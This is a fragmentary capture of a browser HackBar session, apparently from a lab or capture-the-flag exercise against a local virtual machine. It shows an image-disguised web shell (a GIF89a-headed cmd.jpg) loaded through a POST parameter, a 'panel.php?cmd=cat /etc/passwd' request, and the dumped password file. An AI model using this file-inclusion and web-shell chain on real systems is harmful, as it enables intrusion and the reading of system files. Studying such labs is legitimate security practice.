 Show Users
continue
THIS STRAW HAT
GIF89a root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/s
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:103:106::/var/run/dbus:/bin/false whoopsie:x:104:107::/nonexistent:/bin/false landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL
http://192.168.110.130/panel.php?cmd=cat%20/etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
load=/uploaded_images/cmd.jpg&continue=continue